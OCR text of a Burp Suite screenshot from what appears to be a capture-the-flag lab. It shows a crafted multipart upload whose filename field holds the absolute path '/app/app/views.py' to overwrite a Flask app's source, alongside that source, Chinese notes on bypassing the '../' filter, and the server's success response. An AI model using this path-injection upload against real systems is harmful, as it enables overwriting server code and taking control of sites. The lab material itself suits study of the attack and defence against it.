 Kali Linux 2023
一次性模式
10.10.14.3
5:15
FileNotFoun
● views.py - app - Code - OSS
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
6 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
12 Upgrade-Insecure-Requests: 1
13
14 ---------------------------137641963521938924582635457866
15 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26
27 @app.route('/', methods=['GET', 'POST'])  ##看似上傳請求
28 def upload_file():
29 if request.method == 'POST':
30 f = request.files['file']
31 file_name = get_file_name(f.filename)
32 file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
33 f.save(file_path)
34 return render_template('success.html', file_url=request.host_url +
"uploads/" + file_name)
35 return render_template('upload.html')
36
37
38 ##疑似可執行讀取本地文件，但無法使用 ../
39 ##get_file_name腳本有豁免掉
40 @app.route('/uploads/<path:path>')
41 def send_report(path):
42 path = get_file_name(path)
Search 0 highlights
Response
Pretty Raw Hex Render \n
33 <h3>
Success!
</h3>
34
35 <p>
Your <a style="text-decoration: none;" href="
http://10.10.11.164/uploads//app/app/views.py">
file
</a>
has been uploaded.
</p>
36
37 <div class="input-group">
38
39 <input type="text" class="form-control"
40 value="http://10.10.11.164/uploads//app/app/views.py" placeholder="Some
path" id="copy-input">
41
42 <button class="btn btn-success" type="button" id="btnCopy">
43 Copy
44 </button>
45
46 </div>
47
48 </div>
49
50 <script src="/static/js/script.js">
</script>
51
52
53 </body>
54 </html>
Search 0 highlights
Inspector
Selection
Selected text
has been uplo
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers
Done